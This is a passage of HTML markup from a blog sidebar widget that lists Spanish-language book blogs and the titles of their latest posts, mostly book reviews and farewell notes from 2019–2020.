<a href='https://www.antronarrativo.com/2020/08/piper-valca-2020-o-lo-que-queda-de-el.html' target='_blank'>
Piper Valca 2020... o lo que queda de él
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sn7NC-gkKvK37TmUKBz1JOzYP9KR4Js0D_7pie-gaTiOVZ4rW2o3OlPR_BURyI63y9CmMShQ8sHpXFKXwTnOHAh2zqNEzilo7tQ8xHtcY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.dondeestamilapiz.com/' target='_blank'>
&#191;Dónde está mi lápiz?</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.dondeestamilapiz.com/2020/08/diez-libros-sobre-gatos-dia-internacional-gato.html' target='_blank'>
Diez libros con protagonistas felinos para celebrar el Día Internacional 
del Gato
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twkd_C3Er9ASf_3XWQt1IZzMNJxpHzMIaGyjqFX47sbxZxnLtsWsdKkqhducWKrht9tYIv_oEYnLsUuH7HG834j4-frz1x1w_4nCIx-UuE9B_DjbqWW2wGXw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://atardeceresbajounarbol.blogspot.com/' target='_blank'>
Atardeceres bajo un árbol</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atardeceresbajounarbol.blogspot.com/2020/08/nos-mudamos_3.html' target='_blank'>
&#161;NOS MUDAMOS!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ueAuraFVo0063t7pNx8vm7yIkQqFTLWot5jX4gxF7aFXwDfeUqMxdYbPwKBvmRUykg-dkIG8XdgZMRMaZw-F7ZKYUsasQJ-N2j35hAC8WicO5UTDHxcv_gzAgK0A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://un-gran-mundo-imperfecto.blogspot.com/' target='_blank'>
An Imperfect World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://un-gran-mundo-imperfecto.blogspot.com/2020/07/resena-emocionario-varies-autores.html' target='_blank'>
Reseña: Emocionario - Varies Autores.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4FKw1If5LdSODEBgGxuaPf2-7yYTIpGqSVYtTaCf3VVT0Xa0Myoi74HGuPCyo0-Z4Mg129luIZ2FWn7WIqmnvDRtpFtbLP6U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.minniearts.com/' target='_blank'>
Minnie Art</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.minniearts.com/2020/07/wholesale-bridesmaid-dresses.html' target='_blank'>
Wholesale bridesmaid dresses
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBn054ismG5KYLW0Tz7tcJThUUeLxdm64HvcyFra2rtl6CXDCW4k_0F718SGTkJU_MrfKDV0Du5XcZPg8HQQso75orA2SAytFVGRNy8zU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.soymasromantica.com/' target='_blank'>
soymasromantica</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.soymasromantica.com/2020/07/increible-adictiva-biologia-tabu-de.html' target='_blank'>
INCREÍBLE ADICTIVA BIOLOGÍA TABÚ de NOELIA MEDINA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tk1P7l-CXNHUdRMX7pa11tGs2Uv-WFvvKM-IdVypCNnN0ZfHNtpi9kiroiC1Us7GOycw0rxB0XEy0iCyKoOjvaE0rNMPuBzqyVkcPIuvwDuv4Ln4A2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://whiteandblackwings.blogspot.com/' target='_blank'>
White and Black Wings</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://whiteandblackwings.blogspot.com/2020/06/la-venganza-del-unicornio.html' target='_blank'>
&#8619;&#8619;&#8619; La Venganza del Unicornio &#8620;&#8620;&#8620;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQZg1flwtORfjIkhhBzAdiZ41CKEFgboqkKPO6gjuGjtbc3sAP2yPvyHor_z3DZ4kskFvjEZxBBWbVATrNzvJIpCp98r9H=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.inmaswan.es/' target='_blank'>
Inma Swan | Libros y fotografía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.inmaswan.es/2020/05/hasta-pronto.html' target='_blank'>
&#161;Hasta pronto! &#9829;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_seyLrAOUbrOM2HGFq0Pl10iuAXXkOcCIrtgx5LmX0_tEbz-_4tOUhX92z_2DI9E7VWQXA0GncAgzl4iJ5HcyP-BGzaR3Kzxm0cmwOjnoK0qw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://karimemendoza.blogspot.com/' target='_blank'>
Karime Mendoza</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://karimemendoza.blogspot.com/2020/05/c.html' target='_blank'>
&#191;CÓMO SUPERAR EL BLOQUEO CREATIVO? | 5 CONSEJOS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYkwuB1Xp3LLnsOfDx06ieAg7xrd9qutfq0GrYolovE8j2KE4y9hJirMzFf6etCN-gk4FxTwWrByBSe6g2ALdQgWFK5qPMcv7O_n2xcfptsQM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ximapalmtreex.blogspot.com/' target='_blank'>
Bitácora literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ximapalmtreex.blogspot.com/2020/05/nota.html' target='_blank'>
Nota
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sT_FFjaw8X_Na1EKuSfIoGM6k0RTpzP3C_O35H0G5LbJO85fxg2GNyyAnK4uX13pwONk6ep_heXqb4LvNkfnwlBybwWyMm22S2YpxPTUyncDJpeYbsgQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://devoradorandolibros.blogspot.com/' target='_blank'>
Devoradora de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://devoradorandolibros.blogspot.com/2020/05/tiempo-de-volver.html' target='_blank'>
Tiempo de volver
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vsMEZ0ng7fB5hrrEwnQAkEgQSqar9MsgJyhw_eX4acYW3gVO3NPcMCFZ6cBr9K4Qp3BLynPNzIDSKqO76VUdaR-i9rgsWHdE2aKDStB5nIkTxPSR_5HPmT7Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lachicadelcafeconlibros.blogspot.com/' target='_blank'>
La chica del café con libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lachicadelcafeconlibros.blogspot.com/2020/04/entrada-de-despedida-y-aviso-importante.html' target='_blank'>
Entrada de Despedida y aviso importante
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1EK8GE-9Nm1RddUm2Lqei7IQmaPN1BkdiGl3aC_46p37mFrezrzVHvSVFRdLPefsPGt9izzaMroIxJMTnpPFIwXgoEXmlKb_JAFe0SA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.taniaentrelibros.com/' target='_blank'>
Tania entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.taniaentrelibros.com/2020/04/13.html' target='_blank'>
Reseña | 13
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5HO3wVZ4-_4Oj-bTktammzx9PzBhrwPawz7NmGDTMR04U-v658ZhWBGdKQSZfFviclpbiNtI-scOzDIQGI1Yfyo_5SQB-RVqpeHXIW4ppWEhA9Wo0Fg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturasdrewfields.blogspot.com/' target='_blank'>
Lecturas Drew Fields</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturasdrewfields.blogspot.com/2020/04/un-adios.html' target='_blank'>
&#191;Un adiós?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tN0ZadQsGW9xuNXVYLYL_gBskpvsvhRqPlcajdyPssb3169eogNwFQIim0fgXbJZhJ3wcXEXQGC48cw4DxXDFXVbPyK4PJdIvpZWsAt4k-IXgui3cXZK-X=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misestacionescambian.blogspot.com/' target='_blank'>
Mis estaciones cambian</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misestacionescambian.blogspot.com/2020/03/el-rock-de-mis-recuerdos.html' target='_blank'>
El rock de mis recuerdos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYGvbN-uRXV-GXoMvfXYDOKekL9zhYKXB8ZkBwZJNxWD4mEPnNJdpH-dKQ_xD0k1rY-KT35pfTy17hWhUwspHDLN6PJttuMxcS-cHwKybigFeBBv8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrosdejessie.blogspot.com/' target='_blank'>
Los Libros De Jess</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrosdejessie.blogspot.com/2020/03/la-llave-de-blake.html' target='_blank'>
La llave de Blake
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKqrkH0xRhLnQI0pjCaglxpdD4k5umr25_pWhQGBBtlRMc9yZcGE0ikjEhfZ5i0diSBViyfzkiUPrMLI0AwU_P5TdUUiUo5rKBVjtWbw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://subookish.blogspot.com/' target='_blank'>
subookish</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://subookish.blogspot.com/2020/03/resena-249-la-mansion-tiempos-gloriosos.html' target='_blank'>
[Reseña #249] La mansión: Tiempos gloriosos. Anne Jacobs
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sBIGOUiHIYIo4Nm9w0sVHZMeL4DtAnPyljXM8zCH3VhK2ze4tNxonuQSF7j2hM8kU2YVCwafIYs1b5DvFBPJBu17WHRWvaxOSvmUc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://zaidalc.blogspot.com/' target='_blank'>
Zaida Liz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://zaidalc.blogspot.com/2020/03/resena-mar-de-serenidad.html' target='_blank'>
Reseña: Mar de Serenidad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sj_Fwzyy6arHBtCsxnZAKqm3e37hlMmFuvDqjFVgrdUzjzSP92p80Wc-rh-kpCrY_YLei6f5pTkIW1KkTs_1ehkOuRGhyoFMzBu4Jw8OUh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aunlibrodeti.blogspot.com/' target='_blank'>
A Un Libro De Ti</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://aunlibrodeti.blogspot.com/2019/07/resena-en-el-fondo-me-tienes.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUjcTAxmOuPTYno51kadW5gxxnmz58nrR4tVwoX3rQNFqUnn1sp4YvjshzrlqYC7Gvb57Eolq2Pox29zDyxBGtyXN575jZzHpWA1Dh_kXCpEIOZSGXKftqC9uOm2GNMQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://polvo-de-estrellas-literarias.blogspot.com/' target='_blank'>
~Polvo de estrellas literarias...&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://polvo-de-estrellas-literarias.blogspot.com/2020/03/resena-de-maravillosa-intensidad.html' target='_blank'>
Reseña de Maravillosa Intensidad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uadP9Rc9Hm3nq5iIjbyjdFFK8ZPZRFbc6SIOlHBj1BkdKOQxeKGlY52i4Fg9J74inNXdRVshNydEg6vldwGbuajtR-56fDiijEs0o_k0SgL_T237bL=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://somethingtodreamel.blogspot.com/' target='_blank'>
Something to dream</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://somethingtodreamel.blogspot.com/2020/02/los-siete-maridos-de-evelyn-hugo.html' target='_blank'>
Los siete maridos de Evelyn Hugo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uHaxr5RDNvz0Http0K6Rx3tvfDjJ6jk7a5Q9iXkNU1Kjr_j2HDbz4Kv8xYhg__Ns4OjK4htOt4wZbqKu-hPbS2THesaD7ZZp22IWEzuj5wisFR3-ZO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pasion-por-libros.blogspot.com/' target='_blank'>
Pasión por Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pasion-por-libros.blogspot.com/2020/02/entrevista-joel-lalia.html' target='_blank'>
Entrevista a Joel Lalia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgxg09Asa2OQHrGpm2gxwQBCCwQpQUdJKm2DY2pifM6i8pC15QhFwhRhYU9wN3Nt8nRJQnEetxzHMjnDtgFwnoTa1hu7V4WO0OkSsfzGb2DEhGlT_wHADALQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://taniamundoentrelibros.blogspot.com/' target='_blank'>
Mi mundo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://taniamundoentrelibros.blogspot.com/2020/02/resena-apagame-de-una-fingal.html' target='_blank'>
Reseña: Apágame de Úna Fingal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFH8N6kPKpA4Y98gKgEJYEgZKvIM0m4yw_vIyZ1y_ZlThG-jwL0qHnHC2vMeR-pACEHZ95P60bY_xribdrEJ667AeD06v6Nv-xDrv7R4x8og2yyw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alcanzandoutopias.blogspot.com/' target='_blank'>
Alcanzando Utopías</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://alcanzandoutopias.blogspot.com/2020/02/como-dos-copos-de-nieve.html' target='_blank'>
Como dos copos de nieve
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tif8rEUQpl1FJaXF8aKqaDwzuRxWx2IoZ_xtNthIiX4sr9I1gsDER7nZlMpbOtC-rsO0BiEAhSU5qYYm36rKlfEw1EoO5I25x9R1G7iH38aLCqFw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://troupe-literaria.blogspot.com/' target='_blank'>
Imaginatura: Troupe Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://troupe-literaria.blogspot.com/2020/02/se-me-recocio-el-arroz-y-otras.html' target='_blank'>
Se me recoció el arroz y otras (des)gracias de esta vida adulta
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9pyRq3m0JdgaH-V4oMH8hBiZtvUVCH_9E1z_sogh-tcmYdjmMzSrYcupvc3enMCFPr8P25ZQKMYnDEcCTydIB6W1rNNFhxuO07dbRNJBY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://abyleelibros.blogspot.com/' target='_blank'>
Libros con Aby Lee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://abyleelibros.blogspot.com/2020/02/la-guia-de-la-dama-para-la-enaguas-y-la.html' target='_blank'>
La guía de la dama para la enaguas y la piratería- Mackenzi Lee
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSlpIK0pzRdarD3T4xfOquvyfB6QLQ0MS-zc0VDtBJ9l8MzlIdfDKV2E9OOgci-Y3Pmf3suW7NkODWYWUIUBnvgim7TYCOyiUjBy8O1aA-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosgalaxia.blogspot.com/' target='_blank'>
MENTE DE LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosgalaxia.blogspot.com/2020/02/todo-lo-que-fuimos-alberto-villarreal.html' target='_blank'>
TODO LO QUE FUIMOS - ALBERTO VILLARREAL
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_umlUwWGDgsnqFejIrytYPJxZhl69wHCXc2uKc84R8Uj_X3qgV8zqTvwfXTAKjSVPjSNxubh0IuAQUS5aFAMd34HPwMqpXEXS3t_oG2yQFbQ8OZukcYBA8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laestanteriadehelena.blogspot.com/' target='_blank'>
La estantería de Helena</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laestanteriadehelena.blogspot.com/2020/02/resena-si-caigo-en-la-tentacion-que.html' target='_blank'>
Reseña: SI CAIGO EN LA TENTACIÓN, QUE PAREZCA UN ACCIDENTE - Rose Gate
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vo5p9XVT3A9p6O_BpEl5B9XcgRfnexRfxBRqJ6zq82BYITvLDo5SY0FZRbkZbdfF5F6RF2rPoNdXWCvy_Vdhy8yk42euBN0ILxi5-FkTfgGI5AKQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://reflejodeluna22.blogspot.com/' target='_blank'>
Reflejo de luna</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://reflejodeluna22.blogspot.com/2020/02/morir-no-es-nada-del-otro-mundo_25.html' target='_blank'>
Morir no es nada del otro mundo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vu89Xx_pmLxCIAyMDjV1b-ZI7tQ7iebDb1RVcnV_NtJ6HWfGjo3cFnGrFq5iFwqS8tsx1O9J2-i4kVv_kLA71y2wxpmZ3mejj4X4BrXMXZ70m_pAC-tmxFvK2y2vI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lashermanastrasdecenicienta.blogspot.com/' target='_blank'>
Las hermanastras de Cenicienta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lashermanastrasdecenicienta.blogspot.com/2020/02/again-sonar.html' target='_blank'>
Again: Soñar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v34q_q-sSTJrea1_4tL1BTnu89jDtMoUj_fWCADNvy41xoPKBkKrOhzj0JKICP3UoIVnQRDUXSxRkdEkYnxeUIUZn2VSxlsEZeKAfjC8tPrNDV184XeQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://prisionera-de-libros.blogspot.com/' target='_blank'>
Prisionera de libros - Blog literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://prisionera-de-libros.blogspot.com/2020/02/mejores-lecturas-del-2019.html' target='_blank'>
MEJORES LECTURAS DEL 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVZRyDMGTdSRner_7wtfdEo1-wigmcaP2wh2GxhyQM0ms5Cpk5YxzQdx8qaymf1HNo-VR_JYbCkOJKs1WfJm8fFfvgHebMXXAQm2zTJix8o2uvTao2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dreamsinthepapers.blogspot.com/' target='_blank'>
Dreams in the Papers</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://dreamsinthepapers.blogspot.com/2020/02/harry-potter-y-la-orden-del-fenix.html' target='_blank'>
Harry Potter y la Orden del Fénix
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_stfnkwjkemMiz4wqGr_4ARavPmk3u_kNsBrLGo_FkMDK1-RZdoH--dfOFdP1pbgWfGasr2dAy_ss8ZZ5hOo2IBvXGkuCaZFuPaCwvU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kerenverna.blogspot.com/' target='_blank'>
Keren Verna</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://kerenverna.blogspot.com/2020/02/lulu-de-cartarescu.html' target='_blank'>
Lulu de Cartarescu
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCFdE4GPsGAb685O8Qdk386yfUMR4S_v2JaCjP9_GblXw75v11joszSD2JxA06O2336nuZ8aHdv_ovXDt1bNNxZU326tWPJcdIp6fNZ7y8Pf6GPqQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estoyentrepaginas.blogspot.com/' target='_blank'>
estoy entre páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estoyentrepaginas.blogspot.com/2020/02/resena-corazon-despiadado.html' target='_blank'>
RESEÑA: CORAZÓN DESPIADADO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_voNPYQeh_ysNRlMS9oxjxL5bOIW2yYegmuLwxyrY5s1M9mfRooT0UE2mdyEVgbb02wIUF4f6KjGNpNZaDxr7r-0d-XlZmoj7rPKVtKoUsV2sCFDA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elbauldesherezade.blogspot.com/' target='_blank'>
El baúl de Sherezade</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elbauldesherezade.blogspot.com/2020/02/realidad-la-piedra-joaquin-reyes.html' target='_blank'>
Realidad a la piedra - Joaquín Reyes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMBpLuPKJfsc_APLGL8McfyoLq1bw8CkoA8-YF4ygNdZHWzP1-Tkm8RwTaZHAbFeHckuftmafTGv1-ItnyP2TVzkwekSJ7RH_FKr0O8KU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leerenelsur.blogspot.com/' target='_blank'>
Leer en el sur</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leerenelsur.blogspot.com/2020/02/resena-165-el-olor-de-la-hierba-despues.html' target='_blank'>
Reseña #165: El olor de la hierba después de la lluvia"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vjSkGu348_7AQqa34HyRneRiDQFAGnqKBISFODXGfd-JIcLDEjMOZ-1ltko6kvbMQCBMnjpKmaGAtCGK6FCBW0Rd7f4KiMgTb_zo_rMXaT3XjKHBkJ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ainhoasabateblogger.blogspot.com/' target='_blank'>
Noa en el baúl de los sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ainhoasabateblogger.blogspot.com/2020/02/paparazzi-vs-manel-salcedo.html' target='_blank'>
PAPARAZZI Vs MANEL SALCEDO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUpx1C__uUkUDy0BNhmOm7gOfvcWwfUl1Y5_jGFplAj0XqoueN5-gvCpeTghZfdBf6_sND2voyPLRKspidogf1Zl0vDNMGOxfYL1q2QoDWFeo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectoradreams.blogspot.com/' target='_blank'>
Lectora Dreams</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectoradreams.blogspot.com/2020/02/mini-resenas-mix-de-autopublicados.html' target='_blank'>
Mini Reseñas - Mix de Autopublicados
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugX2kS4WvJFm3FO-sXXXYJd-5KPo3vijr4bcu9JN6OeCSgKtdEWQZbIAHd2YN2jySlksRiI2NhdLjE-CUh-kOzSk9IyM6ByBvJiLcA0B8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bestreadyet.blogspot.com/' target='_blank'>
The Best Read Yet</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bestreadyet.blogspot.com/2020/02/resena-el-mundo-de-los-demonios.html' target='_blank'>
